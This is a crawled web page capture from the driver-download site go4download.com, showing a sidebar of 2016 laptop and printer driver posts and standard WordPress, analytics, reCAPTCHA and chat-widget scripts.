data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell_Inspiron-5000 Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=300%2C166&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/">Dell inspiron 5000 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/" title="Permalink to Download  Lenovo Thinkpad l450 Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Lenovo Thinkpad l450 Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137176" data-permalink="https://go4download.com/download-lenovo-thinkpad-l450-drivers/download-lenovo-thinkpad-l450-drivers-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=1280%2C1005&amp;ssl=1" data-orig-size="1280,1005" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;P 45+&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download  Lenovo Thinkpad l450 Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=300%2C236&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=620%2C487&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/">Download  Lenovo Thinkpad l450 Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-x551ma-latest-drivers-download/" title="Permalink to Asus X551MA Latest Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus X551MA" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137098" data-permalink="https://go4download.com/asus-x551ma-latest-drivers-download/asus-x551ma/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus X551MA" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-x551ma-latest-drivers-download/">Asus X551MA Latest Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-g75vw-laptop-drivers-download/" title="Permalink to Asus g75vw Laptop Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Asus g75vw Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137034" data-permalink="https://go4download.com/asus-g75vw-laptop-drivers-download/asus-g75vw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=752%2C499&amp;ssl=1" data-orig-size="752,499" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus g75vw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=620%2C411&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-g75vw-laptop-drivers-download/">Asus g75vw Laptop Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/" title="Permalink to Brother MFC &#8211; j4510DW Printer Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j4510DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136995" data-permalink="https://go4download.com/brother-mfc-j4510dw-printer-drivers/brother-mfc-j4510dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" data-orig-size="448,317" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j4510DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=300%2C212&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/">Brother MFC &#8211; j4510DW Printer Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-7860dw-driver-download/" title="Permalink to Brother 7860DW Driver Download For Windows 7, 8, 10" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother 7860DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136956" data-permalink="https://go4download.com/brother-7860dw-driver-download/brother-7860dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" data-orig-size="500,422" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother 7860DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=300%2C253&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-7860dw-driver-download/">Brother 7860DW Driver Download For Windows 7, 8, 10</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j430w-printer/" title="Permalink to Brother MFC &#8211; J430W Printer Drivers Download All For Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j430w" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136983" data-permalink="https://go4download.com/brother-mfc-j430w-printer/brother-mfc-j430w/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" data-orig-size="450,312" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j430w" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j430w-printer/">Brother MFC &#8211; J430W Printer Drivers Download All For Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-4c container">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>About Us</h4></div>
						<div class="footer-widget-container"><div class="menu-footer_1-container"><ul id="menu-footer_1" class="menu"><li id="menu-item-95777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95777"><a href="https://go4download.com/about-us">About Us</a></li>
<li id="menu-item-95428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95428"><a href="https://go4download.com/contact-us/">Contact Us</a></li>
<li id="menu-item-95782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95782"><a href="https://go4download.com/privacy-policy">Privacy policy Free Download</a></li>
<li id="menu-item-95426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95426"><a href="https://go4download.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-100463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100463"><a href="https://go4download.com/submit-a-software/">Submit a software</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-7" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Drivers Brands</h4></div>
						<div class="footer-widget-container"><div class="menu-drivers-brand-container"><ul id="menu-drivers-brand" class="menu"><li id="menu-item-136961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136961"><a href="https://go4download.com/acer-aspire-drivers">Acer</a></li>
<li id="menu-item-136963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136963"><a href="https://go4download.com/dell-laptop">Dell</a></li>
<li id="menu-item-136965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136965"><a href="https://go4download.com/drivers/notebook/lenovo-laptop/">Lenovo</a></li>
<li id="menu-item-136966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136966"><a href="https://go4download.com/samsung-notebook">Samsung</a></li>
<li id="menu-item-136967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136967"><a href="https://go4download.com/sony">Sony</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-8" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Device Drivers</h4></div>
						<div class="footer-widget-container"><div class="menu-device-drivers-container"><ul id="menu-device-drivers" class="menu"><li id="menu-item-136970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136970"><a href="https://go4download.com/printer-drivers-download">Printer Drivers</a></li>
<li id="menu-item-136971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136971"><a href="https://go4download.com/scanner">Scanner Drivers</a></li>
<li id="menu-item-136972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136972"><a href="https://go4download.com/touchpad-drivers">Touchpad Drivers</a></li>
<li id="menu-item-136973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136973"><a href="https://go4download.com/usb-drivers">USB Drivers</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="nav_menu-9" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Softwares</h4></div>
						<div class="footer-widget-container"><div class="menu-softwares-container"><ul id="menu-softwares" class="menu"><li id="menu-item-136975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136975"><a href="https://go4download.com/animation-software">Animation Software</a></li>
<li id="menu-item-136976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136976"><a href="https://go4download.com/autocad-downloads">AutoCAD</a></li>
<li id="menu-item-136974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136974"><a href="https://go4download.com/business-software">Business Software</a></li>
<li id="menu-item-136977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136977"><a href="https://go4download.com/mp3-audio-software/cd-burners/">CD Burners</a></li>
<li id="menu-item-136978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136978"><a href="https://go4download.com/crm-software">CRM Software</a></li>
<li id="menu-item-136979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136979"><a href="https://go4download.com/e-commerce-software">E-Commerce</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
					<div class="social-icons icon_flat">
		<a class="ttip" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="ttip" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="ttip" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="ttip" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="ttip" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

			<div class="alignleft">
	<p>Drivers: <a href="#"> Printer Drivers</a>  |  <a href="#"> Laptop Drivers</a>  |  <a href="#"> Desktop Drivers</a>
<p>Operating System: <a href="#"> Drivers for Windows 7 32 Bit</a>  |  <a href="#" > Drivers For Windows 7 64 bit </a>  |
<a href="#">Drivers for Windows 8 </a>  |  <a href="#"> Drivers For Windows 10 </a></p> 
<p>Type of Drivers: <a href="#">audio drivers</a>  |  <a href="#"> network Drivers</a>  |  <a href="#"> Touchpad Drivers </a>  |  <a href="#">  Blue tooth Drivers, Lan Drivers</a>  </p>
<p>Brands:<a href="#">  Canon Drivers</a>  |  <a href="#">  Dell Drivers</a>  |  <a href="#"> Epson Drivers </a> </p>
Copyright © 2014 Go4download. All Rights Reserved.                                  
                                        The content is strictly Copyrighted reproduction or re-posting is strictly prohibited. 
			</div> 
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-32237178-1', 'auto');
ga('send', 'pageview');

</script>
	<div style="display:none">
	</div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/go4download.com\/betting-odds-48\/":137761};
	</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/go4download.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/modules/wpgroho.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"go_to":"Go to...","ajaxurl":"https:\/\/go4download.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","is_singular":"1","reading_indicator":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/themes/go4download/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202546.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.4',blog:'8900739',post:'137761',tz:'5.5',srv:'go4download.com'} ]);
	_stq.push([ 'clickTrackerInit', '8900739', '137761' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aueu4M4Wrdo-o_3Qpv00zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762999890373');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=358742189&t=pageview&_s=1&dl=https%3A%2F%2Fgo4download.com%2Fbetting-odds-48%2F&ul=en-us%40posix&dt=Betting%20odds&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2109696242&gjid=267450062&cid=1458479813.1762999889&tid=UA-32237178-1&_gid=355537863.1762999889&_r=1&_slc=1&z=492170780
body_size: -450
content:
2,cG-HY8E3FZ9XM

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://widget.happyfoxchat.com/visitor/js/widget-loader-core-2422a5174a11d8f580820dc3f2f01ebe.js
body_size: 9773
content:
!function(t){function e(e){for(var o,c,a=e[0],s=e[1],f=e[2],h=0,l=[];h<a.length;h++)c=a[h],Object.prototype.hasOwnProperty.call(i,c)&&i[c]&&l.push(i[c][0]),i[c]=0;for(o in s)Object.prototype.hasOwnProperty.call(s,o)&&(t[o]=s[o]);for(u&&u(e);l.length;)l.shift()();return r.push.apply(r,f||[]),n()}function n(){for(var t,e=0;e<r.length;e++){for(var n=r[e],o=!0,a=1;a<n.length;a++){var s=n[a];0!==i[s]&&(o=!1)}o&&(r.splice(e--,1),t=c(c.s=n[0]))}return t}var o={},i={2:0},r=[];function c(e){if(o[e])return o[e].exports;var n=o[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,c),n.l=!0,n.exports}c.m=t,c.c=o,c.d=function(t,e,n){c.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},c.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},c.t=function(t,e){if(1&e&&(t=c(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(c.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)c.d(n,o,function(e){return t[e]}.bind(null,o));return n},c.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return c.d(e,"a",e),e},c.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},c.p="https://widget.happyfoxchat.com/visitor/";var a=window.__HFC__=window.__HFC__||[],s=a.push.bind(a);a.push=e,a=a.slice();for(var f=0;f<a.length;f++)e(a[f]);var u=s;r.push([0,0]),n()}({"+eF+":function(t,e){var n=function(){},o=window;t.exports={getCallback:function(t){var e=t[t.length-1];return"function"==typeof e?e:n},linkCallbackWithDeferred:function(t,e){var n=this.getCallback(e);return t.then((function(t){n.apply(o,[void 0,t])})).fail((function(t){n.apply(o,[t])}))}}},0:function(t,e,n){n("mE87"),t.exports=n("BhZq")},"1d4J":function(t,e,n){var o=n("tnYR");function i(t,e){return function(){e.apply(t,arguments)}}t.exports={recompose:function t(e,n){try{var o=n.split("."),i=e[o[0]];if(o[1]){o.splice(0,1);var r=o.join(".");return"function"==typeof i?i:t(i,r)}return i}catch(t){return null}},recomposeWithScope:function(t,e){var n,o,i,r,c=e.split("."),a=c.length;for(r=t,n=0;n<a;n++)if("undefined"===typeof(r=(i=r)[o=c[n]])&&a!==n+1)return{};return{object:r,scope:i,lastVar:o}},parseSafe:function(t,e){var n;try{n=JSON.parse(t)}catch(i){e||(e={}),e.default&&(n=e.default),e.skipErrorLog||o.error("Exception while parsing JSON string. Given string:",t)}return n},bindAll:function(t){var e,n,o,r=Array.prototype.slice.call(arguments,1);for(e in r)"string"==typeof(n=r[e])&&("function"!=typeof(o=t[n])||o._binded||(bindedMethod=i(t,o),bindedMethod._binded=!0,t[n]=bindedMethod))},stringifySafe:function(t){var e,n={};try{"function"==typeof 